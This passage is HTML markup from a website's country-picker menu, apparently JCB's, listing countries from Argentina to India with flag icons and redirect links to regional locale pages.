                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
